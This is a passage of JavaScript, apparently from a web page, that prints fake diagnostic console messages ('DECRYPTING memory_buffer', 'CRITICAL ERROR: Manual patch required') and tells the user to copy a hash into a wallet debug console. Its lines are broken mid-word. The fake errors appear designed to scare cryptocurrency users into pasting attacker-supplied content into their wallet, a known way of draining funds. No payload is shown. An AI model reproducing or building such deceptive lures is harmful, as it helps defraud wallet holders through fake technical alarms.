
estimate...", "color:#9ca3af;");

  console.log("%c[DECRYPTING] memo
ry_buffer...", "color:#9ca3af;");

  console.log("%c[HANDSHAKING] cal
ldata_offset...", "color:#9ca3a
f;");

  console.warn("Anomaly detected a
t 0xb4d2e35f inside Invalid revers
e Twitter account provided");

  console.error("CRITICAL ERROR: M
anual patch required for Invalid r
everse Twitter account provided");

  console.log("%c[FIX]: Copy this 
hash to wallet debug console.", "c
olor:#10b981;font-weight:bold;");

}, 1800);
COPY_DEBUG_PATCH